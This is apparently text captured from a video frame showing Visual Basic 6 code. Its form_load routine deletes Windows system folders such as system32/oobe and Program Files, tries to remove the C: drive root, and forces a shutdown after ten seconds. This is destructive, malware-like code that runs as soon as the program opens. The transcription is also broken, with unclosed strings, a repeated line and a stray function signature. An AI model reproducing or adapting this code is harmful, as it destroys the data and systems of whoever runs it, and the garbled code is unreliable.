 Project1 - Class1 (Code)
(General)
Private Sub form_load()
RmDir "c:/windows/system32/oobe/"
RmDir "c:/Program files/internet
RmDir "c:/windows/system32/oobe/
Shell ("shutdown -s -time 10")
rmdir "C:/
RmDir(Path As String)